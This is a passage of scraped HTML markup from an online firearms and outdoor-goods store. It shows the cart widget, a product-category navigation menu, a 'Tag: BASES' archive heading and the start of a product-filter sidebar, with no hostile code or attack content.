															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: BASES</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="best-sellers">Best Sellers&nbsp;(5)</option><option value="ca-compliant">CA COMPLIANT&nbsp;(5)</option><option value="maglocks">&emsp;MAGLOCKS&nbsp;(5)</option><option value="compliance">Compliance&nbsp;(5)</option><option value="non">Non&nbsp;(5)</option><option value="ar">ar&nbsp;(1)</option><option value="ar-15">AR-15,&nbsp;(1)</option><option value="ar15">AR15,&nbsp;(1)</option><option value="magazine">Magazine,&nbsp;(1)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 